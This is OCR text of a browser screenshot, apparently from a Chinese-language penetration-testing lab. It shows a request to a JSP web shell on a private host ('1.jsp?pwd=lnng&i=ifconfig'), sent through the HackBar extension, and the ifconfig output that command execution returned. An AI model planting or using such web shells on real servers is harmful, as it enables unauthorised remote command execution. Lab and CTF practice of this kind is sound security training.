 不安全 192.168.124.136:7001/1/1.jsp?pwd=lnng&i=ifconfig
3 .GIT 5 JS
应用 个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 app渗透 YouTube 地图 翻译 Gmail 资讯 阅读清单
eth0 Link encap:Ethernet HWaddr 02:42:c0:a8:50:02
inet addr:192.168.80.2 Bcast:192.168.95.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1355 errors:0 dropped:0 overruns:0 frame:0
TX packets:1728 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:290877 (290.8 KB) TX bytes:2381816 (2.3 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.124.136:7001/1/1.jsp?pwd=lnng&i=ifconfig
Enable POST
ADD HEADER